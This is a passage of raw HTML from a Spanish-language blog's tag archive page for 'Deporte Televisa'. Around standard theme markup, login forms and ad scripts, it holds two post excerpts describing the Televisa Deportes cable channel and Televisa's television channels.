url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-deporte-televisa tag-4489 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d3b7b2bfbaa7bb93b2a1bfb6b0bca3a1bcb7a6b0b0babcbdb6a0fdb0bcbe" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2b4f4a47425f436b4a59474e48445b59444f5e48484244454e5805484446" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_77c td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Deporte Televisa</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Deporte Televisa</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-6558 post type-post status-publish format-standard hentry category-television tag-canal tag-canales tag-deporte tag-deporte-televisa tag-deportes tag-deportes-televisa tag-en-television tag-futbol tag-televisa tag-televisa-de-deportes tag-televisa-deporte tag-televisadeportes tag-television tag-tv td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/" rel="bookmark" title="Televisa Deportes: Canal Mexicano de Deportes">Televisa Deportes: Canal Mexicano de Deportes</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Televisa Deportes</strong> es un <a href="https://www.blogistar.com/tag/canal/">canal</a> que como su nombre nos va a dejar entender guarda una relación directa con toda clase de <em>eventos deportivos</em> y su exposición. No se trata de un canal de señal abierta, siendo así que trabaja con los sistemas de televisión por cable Sky, Cablevisión, Digicable, Megacable Cablemás y Ultravision, trabajando principalmente con <a href="http://www.blogitravel.com/2012/04/mejores-paisajes-de-mexico/">México</a> y esperándose que pueda acceder al resto de <a href="http://www.blogitravel.com/2009/09/america-latina-viaje-por-latinoamerica/">América Latina</a> con el paso del tiempo. Forma parte del famoso Grupo <a href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/">Televisa</a>, al cual quizás muchos conocemos más por ser dueño de El Canal de las Estrellas.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="26651" data-permalink="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/televisa-deportes3/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="televisa deportes3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-300x225.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" class="aligncenter size-full wp-image-26651" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" alt="Televisa Deportes" width="500" height="375" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="26651" data-permalink="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/televisa-deportes3/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="televisa deportes3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-300x225.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" class="aligncenter size-full wp-image-26651" src="https://www.blogistar.com/wp-content/uploads/2012/05/televisa-deportes3-e1729871250573.webp" alt="Televisa Deportes" width="500" height="375" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6558"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6558"
				>
				<span id="sharing-facebook-6558" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6558"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6558"
				>
				<span id="sharing-twitter-6558" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6558"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6558"
				>
				<span id="sharing-whatsapp-6558" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6558"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6558"
				>
				<span id="sharing-pinterest-6558" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-6558" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-6558" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="b799492bcb" data-email-share-track-url="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=email">
				<span id="sharing-email-6558" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6558"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6558"
				>
				<span id="sharing-linkedin-6558" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-6558"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-6558"
				>
				<span id="sharing-tumblr-6558" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-6558"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-6558"
				>
				<span id="sharing-pocket-6558" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-6558"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-6558"
				>
				<span id="sharing-telegram-6558" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-6558"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-6558"
				>
				<span id="sharing-reddit-6558" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6558"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/05/televisa-deportes-canal-mexicano-de-deportes/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6558"
				>
				<span id="sharing-print-6558" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-5454 post type-post status-publish format-standard hentry category-television tag-canal tag-deporte-televisa tag-deportes-televisa tag-televisa tag-televisa-deporte tag-televisa-deportes tag-televisadeportes tag-television tag-tv tag-tv-online td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/" rel="bookmark" title="Televisa: La Compañía de Televisión más grande de México">Televisa: La Compañía de Televisión más grande de México</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Hoy en día <strong>Televisa</strong> cuenta además con múltiples servicios relacionados al negocio de la <a href="https://www.blogistar.com/tag/television/"><strong>televisión</strong></a>, trabajando tanto en la señal abierta con lo que viene a ser el <em>Canal de las Estrellas</em>, <em>Galavisión</em> y <em>Canal 5</em>, como también en la señal privada (servicio de cable) con <em>Telehit</em>, <em>RitmoSon Latino</em>, <em>TLnovelas</em>, <em>Clásico TV</em>, <em>Televisa Deportes Network</em>, entre otros casos. Como se puede apreciar en lo concerniente a señal privada se busca brindar canales de estilo mucho más temático ya sea en novelas, música, programas antiguos, etcétera. Pese a esto los programas que más se retransmiten mediante compra en otras naciones vienen a ser justamente sus telenovelas, poseedoras de gran número de seguidores en no tan solo <a href="http://www.blogitravel.com/2009/12/mejores-hoteles-de-latinoamerica/">Latinoamérica</a>.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="26644" data-permalink="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/televisa3/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2011/05/televisa3-e1729870726742.webp" data-orig-size="500,369" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="televisa3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2011/05/televisa3-300x221.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2011/05/televisa3-e1729870726742.webp" class="aligncenter size-full wp-image-26644" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20369'%3E%3C/svg%3E" alt="Televisa" width="500" height="369" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2011/05/televisa3-e1729870726742.webp" /><noscript><img decoding="async" data-attachment-id="26644" data-permalink="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/televisa3/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2011/05/televisa3-e1729870726742.webp" data-orig-size="500,369" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="televisa3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2011/05/televisa3-300x221.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2011/05/televisa3-e1729870726742.webp" class="aligncenter size-full wp-image-26644" src="https://www.blogistar.com/wp-content/uploads/2011/05/televisa3-e1729870726742.webp" alt="Televisa" width="500" height="369" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
